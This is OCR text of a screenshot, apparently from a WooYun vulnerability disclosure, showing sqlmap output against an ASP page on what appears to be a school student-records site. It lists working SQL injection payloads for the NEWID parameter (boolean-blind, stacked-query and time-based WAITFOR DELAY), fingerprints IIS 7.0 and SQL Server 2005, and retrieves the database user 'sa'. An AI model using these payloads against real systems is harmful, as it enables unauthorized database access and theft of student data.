 C:\Python27\sqlmap>sqlmap.py -u "http:/ //cjcx/xuesheng/main/textbo
x1.asp?NEWID=8818" --current-user
sqlmap
{1.0-dev-nongit-20141209}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 17:37:13
[17:37:13] [INFO] resuming back-end DBMS 'microsoft sql server'
[17:37:13] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: NEWID (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: NEWID=8818' AND 5862=5862 AND 'BKPN'='BKPN
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: NEWID=8818'; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: NEWID=8818' WAITFOR DELAY '0:0:5'--
---
[17:37:13] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET, ASP, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2005
[17:37:13] [INFO] fetching current user
[17:37:13] [INFO] resumed: sa
current user: 'sa'
www.wooyun.org